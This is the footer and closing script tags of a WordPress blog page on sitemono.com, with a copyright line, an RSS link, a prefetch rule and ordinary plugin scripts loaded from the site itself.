Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>